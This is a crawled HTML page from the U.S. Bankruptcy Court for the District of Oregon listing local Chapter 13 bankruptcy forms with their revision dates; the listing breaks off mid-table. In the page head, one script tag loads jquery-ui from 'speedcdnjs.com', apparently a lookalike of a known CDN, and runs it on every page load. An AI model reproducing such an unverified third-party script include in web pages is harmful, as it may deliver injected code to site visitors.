

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.orb.uscourts.gov/forms/all-forms/Chapter%2013
body_size: 10977
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Local Forms | District of Oregon | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.orb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t870v7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-54510933-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-54510933-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(orb.uscourts.gov)","extInclude":"(\\.pdf)|(m\\[^orb]\\.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-54510933-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/all-forms\/Chapter%2013":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-forms page-forms-all-forms page-forms-all-forms-chapter-13 section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Oregon                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Peter C. McKittrick, Chief Judge; Kirsten S. Wilkinson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/all-forms/Chapter%2013" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-JcZdUpxKm4yV_vaf1Fwgl1StDP9hTeEHTWvvOYUu_OA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-560"><a href="/">Home</a></li>
<li class="expanded menu-mlid-561"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-673"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-728"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-674"><a href="/checklist">Filing Checklist</a></li>
<li class="leaf menu-mlid-896"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1028"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1153"><a href="https://www.orb.uscourts.gov/registers-addresses-federal-and-state-governmental-units-and-certain-taxing-authorities">Registers of Governmental Addresses</a></li>
<li class="leaf menu-mlid-726"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-680"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-970"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-486"><a href="/forms" class="active-trail">Forms</a><ul class="menu"><li class="first leaf active-trail menu-mlid-487"><a href="/forms/all-local-forms" class="active-trail active">Local Forms</a></li>
<li class="leaf menu-mlid-723"><a href="/official-forms">Official Forms</a></li>
<li class="leaf menu-mlid-628"><a href="/forms/recently-updated-local-forms">Recently Updated Local Forms</a></li>
<li class="last leaf menu-mlid-1014"><a href="/forms-filing-bankruptcy-case">Forms for Filing a Bankruptcy Case</a></li>
</ul></li>
<li class="leaf menu-mlid-483"><a href="/rules">Rules</a></li>
<li class="expanded menu-mlid-610"><a href="/hearings">Hearings</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/judges-calendars">Judges&#039; Calendars</a></li>
<li class="leaf menu-mlid-668"><a href="https://ecf.orb.uscourts.gov/cgi-bin/341calendar.pl">Meeting of Creditors (341(a))</a></li>
<li class="leaf menu-mlid-669"><a href="/ch-713-relief-stay-hearing">Ch. 7/13 Relief From Stay Hearing</a></li>
<li class="leaf menu-mlid-670"><a href="/motion-re-imposingextending-sec-362-stay">Motion Re Imposing/Extending Sec. 362 Stay</a></li>
<li class="leaf menu-mlid-961"><a href="/lbf-1366-hearing-dates">Ch. 13 Trustee&#039;s Motion to Dismiss (LBF 1366 only)</a></li>
<li class="leaf menu-mlid-1156"><a href="/request-hearing-date">Request a Hearing Date</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-telephone-hearing-information">Judges&#039; Telephone Hearing Information</a></li>
<li class="leaf menu-mlid-1149"><a href="/meeting-creditors-341a-zoom-meeting-information">Meeting of Creditors (341(a)) Zoom Meeting Information</a></li>
<li class="leaf menu-mlid-887"><a href="/order-audio-recording-court-proceeding">Order an Audio Recording of a Court Proceeding</a></li>
<li class="leaf menu-mlid-962"><a href="/transcript-ordering-information">Transcript Ordering Information</a></li>
<li class="leaf menu-mlid-1013"><a href="/video">Video Hearing General Instructions</a></li>
<li class="leaf menu-mlid-1019"><a href="/video-hearings">Video Hearing Connection Information</a></li>
<li class="last leaf menu-mlid-1031"><a href="/chapmobile">ChapMobile</a></li>
</ul></li>
<li class="expanded menu-mlid-562"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-787"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-721"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-720"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-675"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-681"><a href="/ecf-online-training">ECF Online Training</a></li>
<li class="leaf menu-mlid-679"><a href="/ecf/procedures">ECF Procedures</a></li>
<li class="leaf menu-mlid-717"><a href="/ecf/tips-tricks">ECF Tips and Tricks</a></li>
<li class="leaf menu-mlid-1016"><a href="/webform/public-document-upload">Public Document Upload</a></li>
<li class="last leaf menu-mlid-1017"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-only">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
</ul></li>
<li class="leaf menu-mlid-494"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-725"><a href="/judges-opinions">Judges &amp; Opinions</a><ul class="menu"><li class="first leaf has-children menu-mlid-722"><a href="/judges">Judges &amp; Chambers Staff</a></li>
<li class="leaf menu-mlid-649"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-650"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B09ORXC" target="_blank">Seminar Disclosures</a></li>
<li class="last leaf menu-mlid-651"><a href="/judiciary-ethics-conduct" target="_blank">Judiciary Ethics &amp; Conduct</a></li>
</ul></li>
<li class="leaf menu-mlid-563"><a href="/faqs">FAQs</a></li>
<li class="last leaf menu-mlid-886"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms">Forms</a></li><li><a href="/forms/all-local-forms">Local Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Local Forms            </h1>
          
                                        
                      <div class="view view-all-forms view-id-all_forms view-display-id-all_forms file-listing view-dom-id-877036bf69850b9fed43015db5348c22">
        
  
  
      <div class="view-content">
      <table class="views-table cols-5">
        <thead>
      <tr>
                  <th class="views-field views-field-field-form-file">
                      </th>
                  <th class="views-field views-field-field-form-no">
            Form No.          </th>
                  <th class="views-field views-field-title">
            Form Name and Description          </th>
                  <th class="views-field views-field-field-form-rev-date">
            Revision Date          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr class="odd views-row-first">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/100.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          100        </td>
              <td class="views-field views-field-title">
          <a href="/forms/instructions-filing-bankruptcy-case-0">Procedures re: Filing an Individual Bankruptcy Case </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-05-14T00:00:00-07:00" class="date-display-single">05/14/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/100.3.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          100.3        </td>
              <td class="views-field views-field-title">
          <a href="/forms/debtors-motion-either-1-extension-time-file-certificate-briefing-approved-credit-counseling">Debtor&#039;s Motion for either: (1) Extension of Time to File a Certificate of Briefing from an Approved Credit Counseling Agency; or (2) Exemption from Credit Counseling Briefing and Financial Management Course Requirements </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-08:00" class="date-display-single">12/01/2022</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/110.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          110        </td>
              <td class="views-field views-field-title">
          <a href="/forms/individual-debtor%E2%80%99s-application-pay-filing-fees-installments">Individual Debtor’s Application to Pay Filing Fees in Installments </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-12-01T00:00:00-08:00" class="date-display-single">12/01/2021</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1300.17.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1300.17        </td>
              <td class="views-field views-field-title">
          <a href="/forms/ch-13-plan-2">Chapter 13 Plan [Use to amend plans originally filed on this form.]</a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-12-01T00:00:00-08:00" class="date-display-single">12/01/2020</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1300.21.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1300.21        </td>
              <td class="views-field views-field-title">
          <a href="/forms/chapter-13-plan">Chapter 13 Plan [Use to amend plans originally filed on this form.]</a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-12-01T00:00:00-08:00" class="date-display-single">12/01/2021</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1300.22.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1300.22        </td>
              <td class="views-field views-field-title">
          <a href="/forms/chapter-13-plan-0">Chapter 13 Plan [Use to file original plans on or after 12/1/2022]</a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-08:00" class="date-display-single">12/01/2022</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1300.24.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1300.24        </td>
              <td class="views-field views-field-title">
          <a href="/forms/chapter-13-plan-1">Chapter 13 Plan [Use to file original plans on or after 12/1/2024]</a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2024-12-01T00:00:00-08:00" class="date-display-single">12/01/2024</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1301.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1301        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-motion-and-motion-buy-sell-or-encumber-interest-property-chapter-13-case">Notice of Motion and Motion to Buy, Sell, or Encumber Interest in Property in a Chapter 13 Case </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1301.5.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1301.5        </td>
              <td class="views-field views-field-title">
          <a href="/forms/order-motion-buy-sell-or-encumber-interest-property-chapter-13-case">Order on Motion to Buy, Sell, or Encumber Interest in Property in a Chapter 13 Case </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1302.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1302        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-motion-and-motion-chapter-13-debtor-use-lease-or-dispose-interest-property">Notice of Motion and Motion by Chapter 13 Debtor to Use, Lease, or Dispose of Interest in Property </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-08:00" class="date-display-single">12/01/2022</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1302.5.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1302.5        </td>
              <td class="views-field views-field-title">
          <a href="/forms/order-motion-chapter-13-debtor-use-lease-or-dispose-interest-property">Order on Motion by Chapter 13 Debtor to Use, Lease, or Dispose of Interest in Property </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-08:00" class="date-display-single">12/01/2022</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1305_0.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1305        </td>
              <td class="views-field views-field-title">
          <a href="/forms/chapter-13-debtor%E2%80%99s-attorney%E2%80%99s-compensation-disclosure-and-application">Chapter 13 Debtor’s Attorney’s Compensation Disclosure and Application </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00-08:00" class="date-display-single">12/01/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1306_0.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1306        </td>
              <td class="views-field views-field-title">
          <a href="/forms/chapter-13-debtors-attorneys-schedule-2b-itemization">Chapter 13 Debtor&#039;s Attorney&#039;s Schedule 2.(b) Itemization </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00-08:00" class="date-display-single">12/01/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1307.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1307        </td>
              <td class="views-field views-field-title">
          <a href="/forms/chapter-13-debtor%E2%80%99s-attorney%E2%80%99s-supplemental-compensation-application-and-order-and-notice">Chapter 13 Debtor’s Attorney’s Supplemental-Compensation Application; and Order and Notice Thereon </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1317.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1317        </td>
              <td class="views-field views-field-title">
          <a href="/forms/notice-motion-and-chapter-13-debtor%E2%80%99s-motion-value-property-and-avoid-wholly-unsecured-lien">Notice of Motion and Chapter 13 Debtor’s Motion to Value Property and Avoid Wholly Unsecured Lien </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00-08:00" class="date-display-single">12/01/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1317.5.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1317.5        </td>
              <td class="views-field views-field-title">
          <a href="/forms/order-chapter-13-debtor%E2%80%99s-motion-value-property-and-avoid-wholly-unsecured-lien">Order on Chapter 13 Debtor’s Motion to Value Property and Avoid Wholly Unsecured Lien </a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00-08:00" class="date-display-single">12/01/2025</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1350.05.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1350.05        </td>
              <td class="views-field views-field-title">
          <a href="/forms/order-confirming-plan-and-resolving-motions">Order Confirming Plan and Resolving Motions [Use with Chapter 13 Plans filed on LBF 1300.14]</a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1350.17.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1350.17        </td>
              <td class="views-field views-field-title">
          <a href="/forms/ch-13-order-confirming-plan-0">Order Confirming Plan and Resolving Motions [Use with Chapter 13 Plans filed on LBF 1300.17]</a>        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2023-12-01T00:00:00-08:00" class="date-display-single">12/01/2023</span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <a href="https://www.orb.uscourts.gov/sites/orb/files/documents/forms/1350.21.pdf" target="_blank"><img src="/modules/file/icons/application-pdf.png"></a>        </td>
              <td class="views-field views-field-field-form-no">
          1350.21        </td>
              <td class="views-field views-field-title">
